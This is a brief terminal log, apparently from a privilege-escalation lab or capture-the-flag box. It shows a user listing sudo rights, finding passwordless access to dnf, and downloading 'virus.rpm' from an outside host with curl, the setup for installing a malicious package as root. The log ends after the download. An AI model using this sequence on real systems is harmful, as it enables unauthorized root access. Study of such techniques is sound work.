 [primpi@3bec10f3d07a ~]$ sudo -l
sudo -l
Matching Defaults entries for primpi on 3bec10f3d07a:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/var/lib/snapd/snap/bin
User primpi may run the following commands on 3bec10f3d07a:
    (ALL) NOPASSWD: /usr/bin/dnf
[primpi@3bec10f3d07a ~]$ curl 192.168.0.20/x-1.0-1.noarch.rpm -o virus.rpm
curl 192.168.0.20/x-1.0-1.noarch.rpm -o virus.rpm
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  6182  100  6182    0     0  1274k      0 --:--:-- --:--:-- --:--:-- 1509k